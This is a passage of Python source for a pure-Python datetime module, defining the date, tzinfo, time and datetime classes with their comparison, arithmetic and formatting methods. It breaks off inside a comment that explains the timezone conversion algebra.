_wrap_strftime(self, format, self.timetuple())\n\n    def __format__(self, fmt):\n        if not isinstance(fmt, (str, unicode)):\n            raise ValueError(\"__format__ expects str or unicode, not %s\" %\n                             fmt.__class__.__name__)\n        if len(fmt) != 0:\n            return self.strftime(fmt)\n        return str(self)\n\n    def isoformat(self):\n        \"\"\"Return the date formatted according to ISO.\n\n        This is 'YYYY-MM-DD'.\n\n        References:\n        - http://www.w3.org/TR/NOTE-datetime\n        - http://www.cl.cam.ac.uk/~mgk25/iso-time.html\n        \"\"\"\n        return \"%04d-%02d-%02d\" % (self._year, self._month, self._day)\n\n    __str__ = isoformat\n\n    # Read-only field accessors\n    @property\n    def year(self):\n        \"\"\"year (1-9999)\"\"\"\n        return self._year\n\n    @property\n    def month(self):\n        \"\"\"month (1-12)\"\"\"\n        return self._month\n\n    @property\n    def day(self):\n        \"\"\"day (1-31)\"\"\"\n        return self._day\n\n    # Standard conversions, __cmp__, __hash__ (and helpers)\n\n    def timetuple(self):\n        \"Return local time tuple compatible with time.localtime().\"\n        return _build_struct_time(self._year, self._month, self._day,\n                                  0, 0, 0, -1)\n\n    def toordinal(self):\n        \"\"\"Return proleptic Gregorian ordinal for the year, month and day.\n\n        January 1 of year 1 is day 1.  Only the year, month and day values\n        contribute to the result.\n        \"\"\"\n        return _ymd2ord(self._year, self._month, self._day)\n\n    def replace(self, year=None, month=None, day=None):\n        \"\"\"Return a new date with new values for the specified fields.\"\"\"\n        if year is None:\n            year = self._year\n        if month is None:\n            month = self._month\n        if day is None:\n            day = self._day\n        return date(year, month, day)\n\n    # Comparisons of date objects with other.\n\n    def __eq__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) == 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            return False\n\n    def __ne__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) != 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            return True\n\n    def __le__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) <= 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __lt__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) < 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __ge__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) >= 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __gt__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) > 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def _cmp(self, other):\n        assert isinstance(other, date)\n        y, m, d = self._year, self._month, self._day\n        y2, m2, d2 = other._year, other._month, other._day\n        return _cmp((y, m, d), (y2, m2, d2))\n\n    def __hash__(self):\n        \"Hash.\"\n        if self._hashcode == -1:\n            self._hashcode = hash(self._getstate())\n        return self._hashcode\n\n    # Computations\n\n    def _add_timedelta(self, other, factor):\n        y, m, d = _normalize_date(\n            self._year,\n            self._month,\n            self._day + other.days * factor)\n        return date(y, m, d)\n\n    def __add__(self, other):\n        \"Add a date to a timedelta.\"\n        if isinstance(other, timedelta):\n            return self._add_timedelta(other, 1)\n        return NotImplemented\n\n    __radd__ = __add__\n\n    def __sub__(self, other):\n        \"\"\"Subtract two dates, or a date and a timedelta.\"\"\"\n        if isinstance(other, date):\n            days1 = self.toordinal()\n            days2 = other.toordinal()\n            return timedelta._create(days1 - days2, 0, 0, False)\n        if isinstance(other, timedelta):\n            return self._add_timedelta(other, -1)\n        return NotImplemented\n\n    def weekday(self):\n        \"Return day of the week, where Monday == 0 ... Sunday == 6.\"\n        return (self.toordinal() + 6) % 7\n\n    # Day-of-the-week and week-of-the-year, according to ISO\n\n    def isoweekday(self):\n        \"Return day of the week, where Monday == 1 ... Sunday == 7.\"\n        # 1-Jan-0001 is a Monday\n        return self.toordinal() % 7 or 7\n\n    def isocalendar(self):\n        \"\"\"Return a 3-tuple containing ISO year, week number, and weekday.\n\n        The first ISO week of the year is the (Mon-Sun) week\n        containing the year's first Thursday; everything else derives\n        from that.\n\n        The first week is 1; Monday is 1 ... Sunday is 7.\n\n        ISO calendar algorithm taken from\n        http://www.phys.uu.nl/~vgent/calendar/isocalendar.htm\n        \"\"\"\n        year = self._year\n        week1monday = _isoweek1monday(year)\n        today = _ymd2ord(self._year, self._month, self._day)\n        # Internally, week and day have origin 0\n        week, day = divmod(today - week1monday, 7)\n        if week < 0:\n            year -= 1\n            week1monday = _isoweek1monday(year)\n            week, day = divmod(today - week1monday, 7)\n        elif week >= 52:\n            if today >= _isoweek1monday(year+1):\n                year += 1\n                week = 0\n        return year, week+1, day+1\n\n_date_class = date  # so functions w/ args named \"date\" can get at the class\n\ndate.min = date(1, 1, 1)\ndate.max = date(9999, 12, 31)\ndate.resolution = timedelta(days=1)\n\nclass tzinfo(object):\n    \"\"\"Abstract base class for time zone info classes.\n\n    Subclasses must override the name(), utcoffset() and dst() methods.\n    \"\"\"\n    __slots__ = ()\n\n    def tzname(self, dt):\n        \"datetime -> string name of time zone.\"\n        raise NotImplementedError(\"tzinfo subclass must override tzname()\")\n\n    def utcoffset(self, dt):\n        \"datetime -> minutes east of UTC (negative for west of UTC)\"\n        raise NotImplementedError(\"tzinfo subclass must override utcoffset()\")\n\n    def dst(self, dt):\n        \"\"\"datetime -> DST offset in minutes east of UTC.\n\n        Return 0 if DST not in effect.  utcoffset() must include the DST\n        offset.\n        \"\"\"\n        raise NotImplementedError(\"tzinfo subclass must override dst()\")\n\n    def fromutc(self, dt):\n        \"datetime in UTC -> datetime in local time.\"\n\n        if not isinstance(dt, datetime):\n            raise TypeError(\"fromutc() requires a datetime argument\")\n        if dt.tzinfo is not self:\n            raise ValueError(\"dt.tzinfo is not self\")\n\n        dtoff = dt.utcoffset()\n        if dtoff is None:\n            raise ValueError(\"fromutc() requires a non-None utcoffset() \"\n                             \"result\")\n\n        # See the long comment block at the end of this file for an\n        # explanation of this algorithm.\n        dtdst = dt.dst()\n        if dtdst is None:\n            raise ValueError(\"fromutc() requires a non-None dst() result\")\n        delta = dtoff - dtdst\n        if delta:\n            dt = dt + delta\n            dtdst = dt.dst()\n            if dtdst is None:\n                raise ValueError(\"fromutc(): dt.dst gave inconsistent \"\n                                 \"results; cannot convert\")\n        if dtdst:\n            return dt + dtdst\n        else:\n            return dt\n\n_tzinfo_class = tzinfo\n\nclass time(object):\n    \"\"\"Time with time zone.\n\n    Constructors:\n\n    __new__()\n\n    Operators:\n\n    __repr__, __str__\n    __cmp__, __hash__\n\n    Methods:\n\n    strftime()\n    isoformat()\n    utcoffset()\n    tzname()\n    dst()\n\n    Properties (readonly):\n    hour, minute, second, microsecond, tzinfo\n    \"\"\"\n    __slots__ = '_hour', '_minute', '_second', '_microsecond', '_tzinfo', '_hashcode'\n\n    def __new__(cls, hour=0, minute=0, second=0, microsecond=0, tzinfo=None):\n        \"\"\"Constructor.\n\n        Arguments:\n\n        hour, minute (required)\n        second, microsecond (default to zero)\n        tzinfo (default to None)\n        \"\"\"\n        hour, minute, second, microsecond = _check_time_fields(\n            hour, minute, second, microsecond)\n        _check_tzinfo_arg(tzinfo)\n        self = object.__new__(cls)\n        self._hour = hour\n        self._minute = minute\n        self._second = second\n        self._microsecond = microsecond\n        self._tzinfo = tzinfo\n        self._hashcode = -1\n        return self\n\n    # Read-only field accessors\n    @property\n    def hour(self):\n        \"\"\"hour (0-23)\"\"\"\n        return self._hour\n\n    @property\n    def minute(self):\n        \"\"\"minute (0-59)\"\"\"\n        return self._minute\n\n    @property\n    def second(self):\n        \"\"\"second (0-59)\"\"\"\n        return self._second\n\n    @property\n    def microsecond(self):\n        \"\"\"microsecond (0-999999)\"\"\"\n        return self._microsecond\n\n    @property\n    def tzinfo(self):\n        \"\"\"timezone info object\"\"\"\n        return self._tzinfo\n\n    # Standard conversions, __hash__ (and helpers)\n\n    # Comparisons of time objects with other.\n\n    def __eq__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) == 0\n        else:\n            return False\n\n    def __ne__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) != 0\n        else:\n            return True\n\n    def __le__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) <= 0\n        else:\n            _cmperror(self, other)\n\n    def __lt__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) < 0\n        else:\n            _cmperror(self, other)\n\n    def __ge__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) >= 0\n        else:\n            _cmperror(self, other)\n\n    def __gt__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) > 0\n        else:\n            _cmperror(self, other)\n\n    def _cmp(self, other):\n        assert isinstance(other, time)\n        mytz = self._tzinfo\n        ottz = other._tzinfo\n        myoff = otoff = None\n\n        if mytz is ottz:\n            base_compare = True\n        else:\n            myoff = self._utcoffset()\n            otoff = other._utcoffset()\n            base_compare = myoff == otoff\n\n        if base_compare:\n            return _cmp((self._hour, self._minute, self._second,\n                         self._microsecond),\n                        (other._hour, other._minute, other._second,\n                         other._microsecond))\n        if myoff is None or otoff is None:\n            raise TypeError(\"can't compare offset-naive and offset-aware times\")\n        myhhmm = self._hour * 60 + self._minute - myoff\n        othhmm = other._hour * 60 + other._minute - otoff\n        return _cmp((myhhmm, self._second, self._microsecond),\n                    (othhmm, other._second, other._microsecond))\n\n    def __hash__(self):\n        \"\"\"Hash.\"\"\"\n        if self._hashcode == -1:\n            tzoff = self._utcoffset()\n            if not tzoff:  # zero or None\n                self._hashcode = hash(self._getstate()[0])\n            else:\n                h, m = divmod(self.hour * 60 + self.minute - tzoff, 60)\n                if 0 <= h < 24:\n                    self._hashcode = hash(time(h, m, self.second, self.microsecond))\n                else:\n                    self._hashcode = hash((h, m, self.second, self.microsecond))\n        return self._hashcode\n\n    # Conversion to string\n\n    def _tzstr(self, sep=\":\"):\n        \"\"\"Return formatted timezone offset (+xx:xx) or None.\"\"\"\n        off = self._utcoffset()\n        if off is not None:\n            if off < 0:\n                sign = \"-\"\n                off = -off\n            else:\n                sign = \"+\"\n            hh, mm = divmod(off, 60)\n            assert 0 <= hh < 24\n            off = \"%s%02d%s%02d\" % (sign, hh, sep, mm)\n        return off\n\n    def __repr__(self):\n        \"\"\"Convert to formal string, for repr().\"\"\"\n        if self._microsecond != 0:\n            s = \", %d, %d\" % (self._second, self._microsecond)\n        elif self._second != 0:\n            s = \", %d\" % self._second\n        else:\n            s = \"\"\n        module = \"datetime.\" if self.__class__ is time else \"\"\n        s= \"%s(%d, %d%s)\" % (module + self.__class__.__name__,\n                             self._hour, self._minute, s)\n        if self._tzinfo is not None:\n            assert s[-1:] == \")\"\n            s = s[:-1] + \", tzinfo=%r\" % self._tzinfo + \")\"\n        return s\n\n    def isoformat(self):\n        \"\"\"Return the time formatted according to ISO.\n\n        This is 'HH:MM:SS.mmmmmm+zz:zz', or 'HH:MM:SS+zz:zz' if\n        self.microsecond == 0.\n        \"\"\"\n        s = _format_time(self._hour, self._minute, self._second,\n                         self._microsecond)\n        tz = self._tzstr()\n        if tz:\n            s += tz\n        return s\n\n    __str__ = isoformat\n\n    def strftime(self, format):\n        \"\"\"Format using strftime().  The date part of the timestamp passed\n        to underlying strftime should not be used.\n        \"\"\"\n        # The year must be >= _MINYEARFMT else Python's strftime implementation\n        # can raise a bogus exception.\n        timetuple = (1900, 1, 1,\n                     self._hour, self._minute, self._second,\n                     0, 1, -1)\n        return _wrap_strftime(self, format, timetuple)\n\n    def __format__(self, fmt):\n        if not isinstance(fmt, (str, unicode)):\n            raise ValueError(\"__format__ expects str or unicode, not %s\" %\n                             fmt.__class__.__name__)\n        if len(fmt) != 0:\n            return self.strftime(fmt)\n        return str(self)\n\n    # Timezone functions\n\n    def utcoffset(self):\n        \"\"\"Return the timezone offset in minutes east of UTC (negative west of\n        UTC).\"\"\"\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.utcoffset(None)\n        offset = _check_utc_offset(\"utcoffset\", offset)\n        if offset is not None:\n            offset = timedelta._create(0, offset * 60, 0, True)\n        return offset\n\n    # Return an integer (or None) instead of a timedelta (or None).\n    def _utcoffset(self):\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.utcoffset(None)\n        offset = _check_utc_offset(\"utcoffset\", offset)\n        return offset\n\n    def tzname(self):\n        \"\"\"Return the timezone name.\n\n        Note that the name is 100% informational -- there's no requirement that\n        it mean anything in particular. For example, \"GMT\", \"UTC\", \"-500\",\n        \"-5:00\", \"EDT\", \"US/Eastern\", \"America/New York\" are all valid replies.\n        \"\"\"\n        if self._tzinfo is None:\n            return None\n        name = self._tzinfo.tzname(None)\n        _check_tzname(name)\n        return name\n\n    def dst(self):\n        \"\"\"Return 0 if DST is not in effect, or the DST offset (in minutes\n        eastward) if DST is in effect.\n\n        This is purely informational; the DST offset has already been added to\n        the UTC offset returned by utcoffset() if applicable, so there's no\n        need to consult dst() unless you're interested in displaying the DST\n        info.\n        \"\"\"\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.dst(None)\n        offset = _check_utc_offset(\"dst\", offset)\n        if offset is not None:\n            offset = timedelta._create(0, offset * 60, 0, True)\n        return offset\n\n    # Return an integer (or None) instead of a timedelta (or None).\n    def _dst(self):\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.dst(None)\n        offset = _check_utc_offset(\"dst\", offset)\n        return offset\n\n    def replace(self, hour=None, minute=None, second=None, microsecond=None,\n                tzinfo=True):\n        \"\"\"Return a new time with new values for the specified fields.\"\"\"\n        if hour is None:\n            hour = self.hour\n        if minute is None:\n            minute = self.minute\n        if second is None:\n            second = self.second\n        if microsecond is None:\n            microsecond = self.microsecond\n        if tzinfo is True:\n            tzinfo = self.tzinfo\n        return time(hour, minute, second, microsecond, tzinfo)\n\n    def __nonzero__(self):\n        if self.second or self.microsecond:\n            return True\n        offset = self._utcoffset() or 0\n        return self.hour * 60 + self.minute != offset\n\n_time_class = time  # so functions w/ args named \"time\" can get at the class\n\ntime.min = time(0, 0, 0)\ntime.max = time(23, 59, 59, 999999)\ntime.resolution = timedelta(microseconds=1)\n\nclass datetime(date):\n    \"\"\"datetime(year, month, day[, hour[, minute[, second[, microsecond[,tzinfo]]]]])\n\n    The year, month and day arguments are required. tzinfo may be None, or an\n    instance of a tzinfo subclass. The remaining arguments may be ints or longs.\n    \"\"\"\n    __slots__ = date.__slots__ + time.__slots__\n\n    def __new__(cls, year, month=None, day=None, hour=0, minute=0, second=0,\n                microsecond=0, tzinfo=None):\n        year, month, day = _check_date_fields(year, month, day)\n        hour, minute, second, microsecond = _check_time_fields(\n            hour, minute, second, microsecond)\n        _check_tzinfo_arg(tzinfo)\n        self = object.__new__(cls)\n        self._year = year\n        self._month = month\n        self._day = day\n        self._hour = hour\n        self._minute = minute\n        self._second = second\n        self._microsecond = microsecond\n        self._tzinfo = tzinfo\n        self._hashcode = -1\n        return self\n\n    # Read-only field accessors\n    @property\n    def hour(self):\n        \"\"\"hour (0-23)\"\"\"\n        return self._hour\n\n    @property\n    def minute(self):\n        \"\"\"minute (0-59)\"\"\"\n        return self._minute\n\n    @property\n    def second(self):\n        \"\"\"second (0-59)\"\"\"\n        return self._second\n\n    @property\n    def microsecond(self):\n        \"\"\"microsecond (0-999999)\"\"\"\n        return self._microsecond\n\n    @property\n    def tzinfo(self):\n        \"\"\"timezone info object\"\"\"\n        return self._tzinfo\n\n    @classmethod\n    def fromtimestamp(cls, timestamp, tz=None):\n        \"\"\"Construct a datetime from a POSIX timestamp (like time.time()).\n\n        A timezone info object may be passed in as well.\n        \"\"\"\n        _check_tzinfo_arg(tz)\n        converter = _time.localtime if tz is None else _time.gmtime\n        self = cls._from_timestamp(converter, timestamp, tz)\n        if tz is not None:\n            self = tz.fromutc(self)\n        return self\n\n    @classmethod\n    def utcfromtimestamp(cls, t):\n        \"Construct a UTC datetime from a POSIX timestamp (like time.time()).\"\n        return cls._from_timestamp(_time.gmtime, t, None)\n\n    @classmethod\n    def _from_timestamp(cls, converter, timestamp, tzinfo):\n        t_full = timestamp\n        timestamp = int(_math.floor(timestamp))\n        frac = t_full - timestamp\n        us = _round(frac * 1e6)\n\n        # If timestamp is less than one microsecond smaller than a\n        # full second, us can be rounded up to 1000000.  In this case,\n        # roll over to seconds, otherwise, ValueError is raised\n        # by the constructor.\n        if us == 1000000:\n            timestamp += 1\n            us = 0\n        y, m, d, hh, mm, ss, weekday, jday, dst = converter(timestamp)\n        ss = min(ss, 59)    # clamp out leap seconds if the platform has them\n        return cls(y, m, d, hh, mm, ss, us, tzinfo)\n\n    @classmethod\n    def now(cls, tz=None):\n        \"Construct a datetime from time.time() and optional time zone info.\"\n        t = _time.time()\n        return cls.fromtimestamp(t, tz)\n\n    @classmethod\n    def utcnow(cls):\n        \"Construct a UTC datetime from time.time().\"\n        t = _time.time()\n        return cls.utcfromtimestamp(t)\n\n    @classmethod\n    def combine(cls, date, time):\n        \"Construct a datetime from a given date and a given time.\"\n        if not isinstance(date, _date_class):\n            raise TypeError(\"date argument must be a date instance\")\n        if not isinstance(time, _time_class):\n            raise TypeError(\"time argument must be a time instance\")\n        return cls(date.year, date.month, date.day,\n                   time.hour, time.minute, time.second, time.microsecond,\n                   time.tzinfo)\n\n    def timetuple(self):\n        \"Return local time tuple compatible with time.localtime().\"\n        dst = self._dst()\n        if dst is None:\n            dst = -1\n        elif dst:\n            dst = 1\n        return _build_struct_time(self.year, self.month, self.day,\n                                  self.hour, self.minute, self.second,\n                                  dst)\n\n    def utctimetuple(self):\n        \"Return UTC time tuple compatible with time.gmtime().\"\n        y, m, d = self.year, self.month, self.day\n        hh, mm, ss = self.hour, self.minute, self.second\n        offset = self._utcoffset()\n        if offset:  # neither None nor 0\n            mm -= offset\n            y, m, d, hh, mm, ss, _ = _normalize_datetime(\n                y, m, d, hh, mm, ss, 0, ignore_overflow=True)\n        return _build_struct_time(y, m, d, hh, mm, ss, 0)\n\n    def date(self):\n        \"Return the date part.\"\n        return date(self._year, self._month, self._day)\n\n    def time(self):\n        \"Return the time part, with tzinfo None.\"\n        return time(self.hour, self.minute, self.second, self.microsecond)\n\n    def timetz(self):\n        \"Return the time part, with same tzinfo.\"\n        return time(self.hour, self.minute, self.second, self.microsecond,\n                    self._tzinfo)\n\n    def replace(self, year=None, month=None, day=None, hour=None,\n                minute=None, second=None, microsecond=None, tzinfo=True):\n        \"\"\"Return a new datetime with new values for the specified fields.\"\"\"\n        if year is None:\n            year = self.year\n        if month is None:\n            month = self.month\n        if day is None:\n            day = self.day\n        if hour is None:\n            hour = self.hour\n        if minute is None:\n            minute = self.minute\n        if second is None:\n            second = self.second\n        if microsecond is None:\n            microsecond = self.microsecond\n        if tzinfo is True:\n            tzinfo = self.tzinfo\n        return datetime(year, month, day, hour, minute, second, microsecond,\n                        tzinfo)\n\n    def astimezone(self, tz):\n        if not isinstance(tz, tzinfo):\n            raise TypeError(\"tz argument must be an instance of tzinfo\")\n\n        mytz = self.tzinfo\n        if mytz is None:\n            raise ValueError(\"astimezone() requires an aware datetime\")\n\n        if tz is mytz:\n            return self\n\n        # Convert self to UTC, and attach the new time zone object.\n        myoffset = self.utcoffset()\n        if myoffset is None:\n            raise ValueError(\"astimezone() requires an aware datetime\")\n        utc = (self - myoffset).replace(tzinfo=tz)\n\n        # Convert from UTC to tz's local time.\n        return tz.fromutc(utc)\n\n    # Ways to produce a string.\n\n    def ctime(self):\n        \"Return ctime() style string.\"\n        weekday = self.toordinal() % 7 or 7\n        return \"%s %s %2d %02d:%02d:%02d %04d\" % (\n            _DAYNAMES[weekday],\n            _MONTHNAMES[self._month],\n            self._day,\n            self._hour, self._minute, self._second,\n            self._year)\n\n    def isoformat(self, sep='T'):\n        \"\"\"Return the time formatted according to ISO.\n\n        This is 'YYYY-MM-DD HH:MM:SS.mmmmmm', or 'YYYY-MM-DD HH:MM:SS' if\n        self.microsecond == 0.\n\n        If self.tzinfo is not None, the UTC offset is also attached, giving\n        'YYYY-MM-DD HH:MM:SS.mmmmmm+HH:MM' or 'YYYY-MM-DD HH:MM:SS+HH:MM'.\n\n        Optional argument sep specifies the separator between date and\n        time, default 'T'.\n        \"\"\"\n        s = (\"%04d-%02d-%02d%c\" % (self._year, self._month, self._day, sep) +\n             _format_time(self._hour, self._minute, self._second,\n                          self._microsecond))\n        off = self._utcoffset()\n        if off is not None:\n            if off < 0:\n                sign = \"-\"\n                off = -off\n            else:\n                sign = \"+\"\n            hh, mm = divmod(off, 60)\n            s += \"%s%02d:%02d\" % (sign, hh, mm)\n        return s\n\n    def __repr__(self):\n        \"\"\"Convert to formal string, for repr().\"\"\"\n        L = [self._year, self._month, self._day,  # These are never zero\n             self._hour, self._minute, self._second, self._microsecond]\n        if L[-1] == 0:\n            del L[-1]\n        if L[-1] == 0:\n            del L[-1]\n        s = \", \".join(map(str, L))\n        module = \"datetime.\" if self.__class__ is datetime else \"\"\n        s = \"%s(%s)\" % (module + self.__class__.__name__, s)\n        if self._tzinfo is not None:\n            assert s[-1:] == \")\"\n            s = s[:-1] + \", tzinfo=%r\" % self._tzinfo + \")\"\n        return s\n\n    def __str__(self):\n        \"Convert to string, for str().\"\n        return self.isoformat(sep=' ')\n\n    @classmethod\n    def strptime(cls, date_string, format):\n        'string, format -> new datetime parsed from a string (like time.strptime()).'\n        from _strptime import _strptime\n        # _strptime._strptime returns a two-element tuple.  The first\n        # element is a time.struct_time object.  The second is the\n        # microseconds (which are not defined for time.struct_time).\n        struct, micros = _strptime(date_string, format)\n        return cls(*(struct[0:6] + (micros,)))\n\n    def utcoffset(self):\n        \"\"\"Return the timezone offset in minutes east of UTC (negative west of\n        UTC).\"\"\"\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.utcoffset(self)\n        offset = _check_utc_offset(\"utcoffset\", offset)\n        if offset is not None:\n            offset = timedelta._create(0, offset * 60, 0, True)\n        return offset\n\n    # Return an integer (or None) instead of a timedelta (or None).\n    def _utcoffset(self):\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.utcoffset(self)\n        offset = _check_utc_offset(\"utcoffset\", offset)\n        return offset\n\n    def tzname(self):\n        \"\"\"Return the timezone name.\n\n        Note that the name is 100% informational -- there's no requirement that\n        it mean anything in particular. For example, \"GMT\", \"UTC\", \"-500\",\n        \"-5:00\", \"EDT\", \"US/Eastern\", \"America/New York\" are all valid replies.\n        \"\"\"\n        if self._tzinfo is None:\n            return None\n        name = self._tzinfo.tzname(self)\n        _check_tzname(name)\n        return name\n\n    def dst(self):\n        \"\"\"Return 0 if DST is not in effect, or the DST offset (in minutes\n        eastward) if DST is in effect.\n\n        This is purely informational; the DST offset has already been added to\n        the UTC offset returned by utcoffset() if applicable, so there's no\n        need to consult dst() unless you're interested in displaying the DST\n        info.\n        \"\"\"\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.dst(self)\n        offset = _check_utc_offset(\"dst\", offset)\n        if offset is not None:\n            offset = timedelta._create(0, offset * 60, 0, True)\n        return offset\n\n    # Return an integer (or None) instead of a timedelta (or None).\n    def _dst(self):\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.dst(self)\n        offset = _check_utc_offset(\"dst\", offset)\n        return offset\n\n    # Comparisons of datetime objects with other.\n\n    def __eq__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) == 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            return False\n\n    def __ne__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) != 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            return True\n\n    def __le__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) <= 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __lt__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) < 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __ge__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) >= 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __gt__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) > 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def _cmp(self, other):\n        assert isinstance(other, datetime)\n        mytz = self._tzinfo\n        ottz = other._tzinfo\n        myoff = otoff = None\n\n        if mytz is ottz:\n            base_compare = True\n        else:\n            if mytz is not None:\n                myoff = self._utcoffset()\n            if ottz is not None:\n                otoff = other._utcoffset()\n            base_compare = myoff == otoff\n\n        if base_compare:\n            return _cmp((self._year, self._month, self._day,\n                         self._hour, self._minute, self._second,\n                         self._microsecond),\n                        (other._year, other._month, other._day,\n                         other._hour, other._minute, other._second,\n                         other._microsecond))\n        if myoff is None or otoff is None:\n            raise TypeError(\"can't compare offset-naive and offset-aware datetimes\")\n        # XXX What follows could be done more efficiently...\n        diff = self - other     # this will take offsets into account\n        if diff.days < 0:\n            return -1\n        return diff and 1 or 0\n\n    def _add_timedelta(self, other, factor):\n        y, m, d, hh, mm, ss, us = _normalize_datetime(\n            self._year,\n            self._month,\n            self._day + other.days * factor,\n            self._hour,\n            self._minute,\n            self._second + other.seconds * factor,\n            self._microsecond + other.microseconds * factor)\n        return datetime(y, m, d, hh, mm, ss, us, tzinfo=self._tzinfo)\n\n    def __add__(self, other):\n        \"Add a datetime and a timedelta.\"\n        if not isinstance(other, timedelta):\n            return NotImplemented\n        return self._add_timedelta(other, 1)\n\n    __radd__ = __add__\n\n    def __sub__(self, other):\n        \"Subtract two datetimes, or a datetime and a timedelta.\"\n        if not isinstance(other, datetime):\n            if isinstance(other, timedelta):\n                return self._add_timedelta(other, -1)\n            return NotImplemented\n\n        delta_d = self.toordinal() - other.toordinal()\n        delta_s = (self._hour - other._hour) * 3600 + \\\n                  (self._minute - other._minute) * 60 + \\\n                  (self._second - other._second)\n        delta_us = self._microsecond - other._microsecond\n        base = timedelta._create(delta_d, delta_s, delta_us, True)\n        if self._tzinfo is other._tzinfo:\n            return base\n        myoff = self._utcoffset()\n        otoff = other._utcoffset()\n        if myoff == otoff:\n            return base\n        if myoff is None or otoff is None:\n            raise TypeError(\"can't subtract offset-naive and offset-aware datetimes\")\n        return base + timedelta(minutes = otoff-myoff)\n\n    def __hash__(self):\n        if self._hashcode == -1:\n            tzoff = self._utcoffset()\n            if tzoff is None:\n                self._hashcode = hash(self._getstate()[0])\n            else:\n                days = _ymd2ord(self.year, self.month, self.day)\n                seconds = self.hour * 3600 + (self.minute - tzoff) * 60 + self.second\n                self._hashcode = hash(timedelta(days, seconds, self.microsecond))\n        return self._hashcode\n\n\n\ndatetime.min = datetime(1, 1, 1)\ndatetime.max = datetime(9999, 12, 31, 23, 59, 59, 999999)\ndatetime.resolution = timedelta(microseconds=1)\n\n\ndef _isoweek1monday(year):\n    # Helper to calculate the day number of the Monday starting week 1\n    # XXX This could be done more efficiently\n    THURSDAY = 3\n    firstday = _ymd2ord(year, 1, 1)\n    firstweekday = (firstday + 6) % 7  # See weekday() above\n    week1monday = firstday - firstweekday\n    if firstweekday > THURSDAY:\n        week1monday += 7\n    return week1monday\n\n\"\"\"\nSome time zone algebra.  For a datetime x, let\n    x.n = x stripped of its timezone -- its naive time.\n    x.o = x.utcoffset(), and assuming that doesn't raise an exception or\n          return None\n    x.d = x.dst(), and assuming that doesn't raise an exception or\n          return None\n    x.s = x's standard offset, x.o - x.d\n\nNow some derived rules, where k is a duration (timedelta).\n\n1. x.o = x.s + x.d\n   This follows from the definition of x.s.\n\n2. If x and y have the same tzinfo member, x.s = y.s.\n   This is actually a requirement, an assumption we need to make about\n   sane tzinfo classes.\n\n3. The naive UTC time corresponding to x is x.n - x.o.\n   This is again a requirement for a sane tzinfo class.\n\n4. (x+k).s = x.s\n   This follows from #2, and that datimetimetz+timedelta preserves tzinfo.\n\n5. (x+k).n = x.n + k\n   Again follows from how arithmetic is defined.\n\nNow we can explain tz.fromutc(x).  Let's assume it's an interesting case\n(meaning that the various tzinfo methods exist, and don't blow up or return\nNone when called).\n\nThe function wants to return a datetime y with timezone tz, equivalent to x.\nx is already in UTC.\n\nBy #3, we want\n\n    y.n - y.o = x.n                             [1]\n\nThe algorithm starts by attaching tz to x.n, and calling that y.  So\nx.n = y.n at the start.  Then it wants to add a duration k to y, so that [1]\nbecomes true; in effect, we want to solve [2] for k:\n\n   (y+k).n - (y+k).o = x.n                      [2]\n\nBy #1, this is the same as\n\n   (y+k).n - ((y+k).s + (y+k).d) = x.n          [3]\n\nBy #5, (y+k).n = y.n + k, which equals x.n + k because x.n=y.n at the start.\nSubstituting that into [3],\n\n   x.n + k - (y+k).s - (y+k).d = x.n; the x.n terms cancel, leaving\n   k - (y+k).s - (y+k).d = 0; rearranging,\n   k = (y+k).s - (y+k).d; by #4, (y+k).s == y.s, so\n   k = y.s - (y+k).d\n\nOn the RHS, (y+k).d can't be computed directly, but y.s can be, and we\napproximate k by ignoring the (y+k).d term at first.  Note that k can't be\nvery large, since all offset-returning methods return a duration of magnitude\nless than 24 hours.  For that reason, if y is firmly in std time, (y+k).d must\nbe 0, so ignoring it has no consequence then.\n\nIn any case, the new value is\n\n    z = y + y.s                                 [4]\n\nIt's helpful to step back at look at [4] from a higher level:  it's simply\nmapping from UTC to tz's standard time.\n\nAt this point, if\n\n    z.n - z.o = x.n                             